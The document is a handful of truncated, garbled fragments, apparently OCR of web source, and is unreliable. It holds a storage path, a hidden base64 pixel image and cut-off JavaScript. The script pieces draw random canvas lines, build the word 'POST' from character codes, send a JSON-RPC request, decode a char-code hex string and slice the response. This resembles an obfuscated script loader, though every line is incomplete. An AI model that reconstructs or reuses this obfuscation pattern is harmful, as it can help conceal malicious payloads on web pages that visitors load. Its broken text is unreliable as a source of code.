
0ca2d2a3499879d187
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i